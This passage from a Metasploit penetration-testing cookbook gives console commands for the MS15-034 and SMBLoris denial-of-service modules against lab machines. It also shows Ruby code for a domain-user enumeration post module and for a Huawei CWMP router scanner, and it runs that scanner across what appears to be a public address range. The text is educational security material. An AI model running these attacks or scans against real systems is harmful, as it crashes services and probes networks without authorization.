HTTPWe will start by having a look at the MS15-034 HTTP Protocol Stack RequestHandling Denial-of-Service auxiliary module. This module checks if hosts arevulnerable to CVE-2015-1635 (MS15-034), a vulnerability in the HTTP protocol stack(HTTP.sys) that could result in arbitrary code execution.
WOW! eBook www.wowebook.org

Working with Modules for Penetration Testing Chapter 18
[ 647 ]
To use the module, set the target IP address of the Metasploitable 3 target1.machine and run it:
msf > use auxiliary/dos/http/ms15_034_ulonglongaddmsf auxiliary(dos/http/ms15_034_ulonglongadd) >set RHOSTS 192.168.216.10RHOSTS => 192.168.216.10msf auxiliary(dos/http/ms15_034_ulonglongadd) > run
[*] DOS request sent[*] Scanned 1 of 1 hosts (100% complete)[*] Auxiliary module execution completedmsf auxiliary(dos/http/ms15_034_ulonglongadd) >
Looking at the target machine, we can verify that it is vulnerable to thisattack, which crashed the machine leaving us with a Blue Screen of Death:
WOW! eBook www.wowebook.org

Working with Modules for Penetration Testing Chapter 18
[ 648 ]
SMBSMB is another protocol that has been targeted by several vulnerabilities over theyears. SMBLoris is a remote and uncredentialed DoS attack against MicrosoftWindows operating systems. This attack consumes large chunks of memory in thetarget by sending SMB requests with the NetBios Session Service (NBSS) LengthHeader value set to the maximum possible value. Affecting all modern versions ofWindows from Windows 2000 through to Windows 10, this attack can make business-critical services unavailable.
Before launching msfconsole and using the SMBLoris NBSS Denial of1.Service auxiliary module, we must change the limit for open files in oursystem. For this, we can use the ulimit command with the -n optionfor open files and set it to 99999. Then, load the module in msfconsole,set the target's IP address, and execute the attack:
root@kali:~# ulimit -n 99999root@kali:~# msfconsole -qmsf > use auxiliary/dos/smb/smb_lorismsf auxiliary(dos/smb/smb_loris) >set RHOST 192.168.216.11RHOST => 192.168.216.11msf auxiliary(dos/smb/smb_loris) > run
[*] 192.168.216.11:445 - Sending packetfrom Source Port: 1025[*] 192.168.216.11:445 - Sending packetfrom Source Port: 1026[*] 192.168.216.11:445 - Sending packetfrom Source Port: 1027[*] 192.168.216.11:445 - Sending packetfrom Source Port: 1028[*] 192.168.216.11:445 - Sending packetfrom Source Port: 1029...
In the target machine, you should see the memory consumption rise2.quickly until the machine halts:
WOW! eBook www.wowebook.org

Working with Modules for Penetration Testing Chapter 18
[ 649 ]
DoS modules allow us not only to verify whether systems are vulnerable, but also totest whether patches and mitigation against these types of attacks are working. Youwould be surprised at the number of systems still vulnerable to these attacks and howoften updates break previous patches, leaving systems vulnerable to old attacks.
Post-exploitation modulesPost-exploitation modules can be run on compromised targets to enumerate targets,escalate privileges, gather credentials, pivot into target networks, and much more.Post modules replaced Meterpreter scripts that are obsolete and no longer supported.
WOW! eBook www.wowebook.org

Working with Modules for Penetration Testing Chapter 18
[ 650 ]
Getting readyWith more than 300 post modules, Metasploit has become one of the most completepost tools in the world, and thanks to the community, it is growing at a fast pace.
How to do it...Let's have a look at some post-exploitation modules and how to use them. In thisrecipe, we will use the Windows Powershell Execution Post Module to executePowerShell scripts in a Meterpreter session.
First, we need to get a session on the Metasploitable 3 target machine; for that we canuse the Microsoft Windows Authenticated User Code Execution exploit module, thenload the Windows Powershell Execution Post Module, set the Meterpreter session,and specify the PowerShell commands we want to execute in this example $Host:
Successful execution of the module shows us the result of the $Host command. postmodules give us access to powerful post-exploitation functionalities and allow us toautomate the most repetitive tasks. So, if you are looking to contribute to theMetasploit community, then you can work on post modules.
WOW! eBook www.wowebook.org
Working with Modules for Penetration Testing Chapter 18
[ 651 ]
Understanding the basics of modulebuildingSo far, we have seen how useful modules are and the power that they can add to theframework. In order to master the framework, it is essential to understand buildingand working with modules. This will help us quickly extend the frameworkaccording to our needs. In the next few recipes, we will see how we can use Rubyscripting to build our own modules and import them into the framework.
How to do it...Let's start with some of the basics of module building:
In the first line, the require method specifies which libraries this1.module needs to load:
require 'msf/core/post/windows/powershell'
The following line defines the class which inherits the properties of the post2.family. The post module can import several functionalities, such asaccessing the filesystem, using the registry, WMI, LDAP, and so on:
class MetasploitModule < Msf::Post
The include statement can be used to include a particular functionality of3.the framework into our own module. For example, if we are building apost module, we can include it as:
include Msf::Post::
The following line will include PowerShell functionalities in the module:4.
include Msf::Post::Windows::Powershell
The following lines contain the module information, such as module name,5.description, license, author, platform, and so on:
def initialize(info={}) super(update_info(info,'Name' => "Windows Powershell Execution Post Module",'Description' => %q{This module will execute a powershell script ina meterpreter session.
WOW! eBook www.wowebook.org

Working with Modules for Penetration Testing Chapter 18
[ 652 ]
The user may also enter text substitutions to bemade in memory before execution.Setting VERBOSE to true will output both the scriptprior to execution and the results.},'License' => MSF_LICENSE,'Platform' => ['windows'],'SessionTypes' => ['meterpreter'],'Author' => ['Nicholas Nam (nick[at]executionflow.org)',# original meterpreter script'RageLtMan' # post module and libs]))
register_options allows us to set the default values on required6.arguments:
register_options(
[ OptString.new( 'SCRIPT', [true, 'Path tothe local PS script or command string to execute']), ])
register_advanced_options( [ OptString.new('SUBSTITUTIONS', [false,'Script subs in gsub format -original,sub;original,sub']), ])
Finally, the run method is where the actual code resides:7.
def run # Make sure we meet the requirements before runningthe script, note no need to return # unless error raise "Powershell not available" if ! have_powershell?
# Preprocess the Powershell::Script object withsubstitions from Exploit::Powershell script = make_subs(read_script(datastore['SCRIPT']), process_subs(datastore['SUBSTITUTIONS']))
# Execute in session
WOW! eBook www.wowebook.org
Working with Modules for Penetration Testing Chapter 18
[ 653 ]
print_status psh_exec(script) print_good 'Finished!' end
Analyzing built-in scripts is the best way to learn more about script building. There isquite a bit of documentation available for learning module building, but the best wayto learn Ruby is to analyze existing modules.
Analyzing an existing moduleNow that we have accumulated some background about module building in ourprevious recipe, our next step will be to analyze existing modules.
Getting readyWe will analyze a Windows Powershell Execution Post Module in order to delvemore deeply into module building.
We will proceed from where we left off in the previous recipe. We have alreadydiscussed the basic template of the module in the previous recipe, so here we willstart from the main body of the script.
We can find the Windows Powershell Execution Post Module at the followinglocation:
/usr/share/metasploit-framework/modules/post/windows/manage/exec_powershell.rb
How to do it...Let's start with an analysis of the run method of the module to understand how itworks:
def run raise "Powershell not available" if ! have_powershell? script = make_subs(read_script(datastore['SCRIPT']),process_subs(datastore['SUBSTITUTIONS']))
print_status psh_exec(script) print_good 'Finished!'end
WOW! eBook www.wowebook.org
Working with Modules for Penetration Testing Chapter 18
[ 654 ]
First, it verifies that the requirements are met, in this case whether1.PowerShell is available; if not it raises an exception:
raise "Powershell not available" if ! have_powershell?
Next, it reads and preprocesses the PowerShell script supplied and saves2.the result in a variable named script:
script = make_subs(read_script(datastore['SCRIPT']),process_subs(datastore['SUBSTITUTIONS']))
Finally, it calls the psh_exec method with the preprocessed PowerShell3.script as the argument and prints the output to the screen usingprint_status, followed by the word Finished! and using print_good,which appends the characteristic [+] green sign to the output:
print_status psh_exec(script)print_good 'Finished!'
This was a quick introduction to how a post module works within the framework.You can change existing scripts accordingly to meet your needs. This makes theplatform extremely portable for development.
Building your own post-exploitationmoduleNow, we have covered enough background about building modules. In this recipe,we will see an example of how we can build our own module and add it to theframework. Building modules can be very handy, as they give us the power to extendthe framework depending on our needs.
Getting readyLet's build a small post-exploitation module that will enumerate all the users in adomain using PowerShell. We already know how to run PowerShell scripts usingthe Windows Powershell Execution Post Module; however, typing PowerShellcommands or having to maintain separate files with scripts for common tasks can bedaunting and prone to errors.
WOW! eBook www.wowebook.org
Working with Modules for Penetration Testing Chapter 18
[ 655 ]
How to do it...Post modules are categorized based on their behavior, as shown in the following listfrom the official documentation:
Category Descriptiongather Modules that involve data gathering/collecting/enumeration.gather/credentials Modules that steal credentials.gather/forensics Modules that involve forensics data gathering.
manageModules that modify/operate/manipulate something on thesystem. Session management-related tasks such as migration,injection also go here.
reconModules that will help you learn more about the system interms of reconnaissance, but not about data stealing.Understand that this is not the same as gather type modules.
wlan Modules that are for WLAN related tasks.
escalate
This is deprecated, but the modules remain there due topopularity. This used to be the place for privilege escalationmodules. All privilege escalation modules are no longerconsidered as post modules, they're now exploits.
captureModules that involve monitoring something for datacollection. For example, keylogging.
Since our module will enumerate domain users, we should place it in the gathercategory, so our destination directory should be:
/usr/share/metasploit-framework/modules/post/windows/gather/
WOW! eBook www.wowebook.org
Working with Modules for Penetration Testing Chapter 18
[ 656 ]
Let's build our post-exploitation module.
First, we need to specify which libraries to load:1.
require 'msf/core/post/windows/powershell'
Next, define the class and include PowerShell functionalities in the module:2.
class MetasploitModule < Msf::Post include Msf::Post::Windows::Powershell
Then we need to fill in the module information:3.
def initialize(info={}) super(update_info(info, 'Name' => 'PowerShell Domain User Enumeration', 'Description' => %q{ This module will enumerate user accountsin the default domain using PowerShell. }, 'License' => MSF_LICENSE, 'Author' => [ 'Daniel Teixeira' ], 'Platform' => [ 'win'], 'SessionTypes' => [ 'meterpreter' ] )) end
For this module, we will use the PowerShell [adsiSearcher] type4.accelerator to search AD and list all the users:
user_enum = '([adsisearcher]"objectcategory=user").findall() |foreach {$_.Path} | ForEach-Object { $_.Split("=,")[1]}'
To finish, we just need to use print_status to print the output of the5.command to the screen:
print_status psh_exec(user_enum)
WOW! eBook www.wowebook.org

Working with Modules for Penetration Testing Chapter 18
[ 657 ]
Finally, we can save the module with the desired name and with a .rb6.extension. Here is the full module, which I have called ps_ad_users:
### This module requires Metasploit:http://metasploit.com/download# Current source:https://github.com/rapid7/metasploit-framework##
require 'msf/core/post/windows/powershell'
class MetasploitModule < Msf::Post include Msf::Post::Windows::Powershell
def initialize(info={}) super(update_info(info, 'Name' => 'PowerShell Domain User Enumeration', 'Description' => %q{ This module will enumerate user accountsin the default domain using PowerShell. }, 'License' => MSF_LICENSE, 'Author' => [ 'Daniel Teixeira' ], 'Platform' => [ 'win'], 'SessionTypes' => [ 'meterpreter' ] )) end
def run user_enum = '([adsisearcher]"objectcategory=user").findall() | foreach {$_.Path} | ForEach-Object{ $_.Split("=,")[1]}' print_status psh_exec(user_enum) print_good 'Finished!' end
end
WOW! eBook www.wowebook.org

Working with Modules for Penetration Testing Chapter 18
[ 658 ]
To test it, I have added the Active Directory Domain Services Role to the7.Metasploitable 3 machine. To test the module, get an initial session on thetarget and load the module, specify the Meterpreter session ID, and run it:
Since we do not need to be a privileged user to use this module, it can be very usefulduring post exploitation.
WOW! eBook www.wowebook.org

Working with Modules for Penetration Testing Chapter 18
[ 659 ]
Building your own auxiliary moduleThe Metasploit Framework has almost 1,000 auxiliary modules at the time of writing,and the number is always rising, because there will always be new software andvulnerabilities that are still not available in the framework. For that reason, in thisrecipe, we will learn how to build our own auxiliary module.
Getting readyIn this recipe, we will write an auxiliary module that will scan for Huawei home routers with CPE WAN Management Protocol (CWMP) enabled. CWMP is aprotocol used by providers for remote management of customer-premises equipment.It allows auto-configuration, software or firmware image management, softwaremodule management, status and performance management, and diagnostics.
How to do it...When we connect to the router using the CWMP default port 7547, we get1.the following answer:
WOW! eBook www.wowebook.org

Working with Modules for Penetration Testing Chapter 18
[ 660 ]
By using curl with the -v option for verbose, we can see the request made2.and the reply from the router:
root@kali:~# curl -v http://89.181.67.197:7547* Rebuilt URL to: http://89.181.67.197:7547/* Trying 89.181.67.197...* TCP_NODELAY set* Connected to 89.181.67.197 (89.181.67.197)port 7547 (#0)> GET / HTTP/1.1> Host: 89.181.67.197:7547> User-Agent: curl/7.56.1> Accept: */*>< HTTP/1.1 401 Unauthorized< Connection: Keep-Alive< WWW-Authenticate: Basic realm="HuaweiHomeGateway"< Content-Length: 0<* Connection #0 to host 89.181.67.197 left intact
With this information, we can build an auxiliary module to scan a targetrange and identify targets running Huawei home routers with CWMPenabled.
Since Metasploit probably already has a module with the base features weare looking for, the first thing we should do is search the available modulesand see what we can use.
For this recipe, I will start with the HTTP Version Detection auxiliarymodule http_version.rb located in the /usr/share/metasploit-framework/modules/auxiliary/scanner/http folder, which has all thefeatures we will need for our module.
Again, we will just focus on the run method. This is the original code:3.
def run_host(ip) begin connect res = send_request_raw({ 'uri' => '/','method' => 'GET' }) fp = http_fingerprint(:response => res) print_good("#{ip}:#{rport} #{fp}") if fp report_service(:host => rhost, :port => rport,:sname => (ssl ? 'https' : 'http'), :info => fp) rescue ::Timeout::Error, ::Errno::EPIPE ensure
WOW! eBook www.wowebook.org

Working with Modules for Penetration Testing Chapter 18
[ 661 ]
disconnect end end
As we can see, it is quite simple: it connects to the target, sends an HTTPGET request, uses the http_fingerprint method to store the result in avariable named fp, then prints the output using print_good and usesreport_service to add the result to the current workspace.
For our module, we will start by changing the initialize method.
Using the register_options data structure, we can specify the default4.port number for the module, and since we want to scan for the CWMPservice we will specify port 7547:
register_options([ Opt::RPORT(7547),])
Then, we need to compare the response and verify that the equipment is a5.Huawei Home Gateway. For that, we will create a new variable calledhuawei holding the response from our router:
huawei = " ( 401-Basic realm=\"HuaweiHomeGateway\" )"
Next, we will use an if statement to compare the response from the target6.with the response from our router and, if they match, print and save theresult:
if fp == huawei print_good("#{ip}") report_service(:host => rhost, :port => rport,:sname => (ssl ? 'https' : 'http'), :info => "CWMP- Huawei Home Gateway")end
Here is the final module:7.
### This module requires Metasploit:https://metasploit.com/download# Current source:https://github.com/rapid7/metasploit-framework##
require 'rex/proto/http'
WOW! eBook www.wowebook.org

Working with Modules for Penetration Testing Chapter 18
[ 662 ]
class MetasploitModule < Msf::Auxiliary
include Msf::Exploit::Remote::HttpClient include Msf::Auxiliary::WmapScanServer include Msf::Auxiliary::Scanner
def initialize super( 'Name' => 'Huawei Home Gateway CWMP Detection', 'Description' => 'This module allows theidentification of Huawei Home Gateway routerswith CWMP enabled', 'Author' => 'Daniel Teixeira', 'License' => MSF_LICENSE )
register_wmap_options({ 'OrderID' => 0, 'Require' => {}, })
register_options( [ Opt::RPORT(7547), ]) end
def run_host(ip) begin connect res = send_request_raw({ 'uri' => '/', 'method'=> 'GET' }) fp = http_fingerprint(:response => res) huawei = " ( 401-Basicrealm=\"HuaweiHomeGateway\" )" if fp == huawei print_good("#{ip}") report_service(:host => rhost, :port => rport,:sname => (ssl ? 'https' : 'http'), :info => "CWMP- Huawei Home Gateway") end rescue ::Timeout::Error, ::Errno::EPIPE ensure disconnect end endend
WOW! eBook www.wowebook.org
Working with Modules for Penetration Testing Chapter 18
[ 663 ]
Save the code into a file named huawei_cwmp.rb8.in /usr/share/metasploit-framework/modules/auxiliary/scanner/http, load the module usingmsfconsole, set the IP address or range you want to scan, and run themodule:
msf > use auxiliary/scanner/http/huawei_cwmpmsf auxiliary(scanner/http/huawei_cwmp) >set RHOSTS 89.181.67.0/24RHOSTS => 89.181.67.0/24msf auxiliary(scanner/http/huawei_cwmp) >set THREADS 256THREADS => 256msf auxiliary(scanner/http/huawei_cwmp) > run
[+] 89.181.67.2[+] 89.181.67.165[+] 89.181.67.198...
Since we are saving the output to the current workspace, we can use the9.host and services command to display the result of the scan:
WOW! eBook www.wowebook.org
Other Books You May EnjoyIf you enjoyed this book, you may be interested in these other books by Packt:
Hands-On Penetration Testing with Kali NetHunter
Sean-Philip Oriyano, Glen D. Singh
ISBN: 978-1-78899-517-7
Choose and configure a hardware device to use Kali NetHunter Use various tools during pentests Understand NetHunter suite components Discover tips to effectively use a compact mobile platform Create your own Kali NetHunter-enabled device and configure it foroptimal results Learn to scan and gather information from a target Explore hardware adapters for testing and auditing wireless networks andBluetooth devices
WOW! eBook www.wowebook.org

Other Books You May Enjoy
[ 665 ]
Kali Linux Wireless Penetration Testing Beginner's Guide - Third EditionVivek Ramachandran, Cameron Buchanan
ISBN: 978-1-78883-192-5
Understand the KRACK attack in full detailCreate a wireless lab for your experimentsSniff out wireless packets, hidden networks, and SSIDsCapture and crack WPA-2 keysSniff probe requests and track users through their SSID historyAttack radius authentication systemsSniff wireless traffic and collect interesting dataDecrypt encrypted traffic with stolen keys
WOW! eBook www.wowebook.org
Other Books You May Enjoy
[ 666 ]
Leave a review - let other readers knowwhat you thinkPlease share your thoughts on this book with others by leaving a review on the sitethat you bought it from. If you purchased the book from Amazon, please leave us anhonest review on this book's Amazon page. This is vital so that other potentialreaders can see and use your unbiased opinion to make purchasing decisions, we canunderstand what our customers think about our products, and our authors can seeyour feedback on the title that they have worked with Packt to create. It will only takea few minutes of your time, but is valuable to other potential customers, our authors,and Packt. Thank you!
WOW! eBook www.wowebook.org
Index
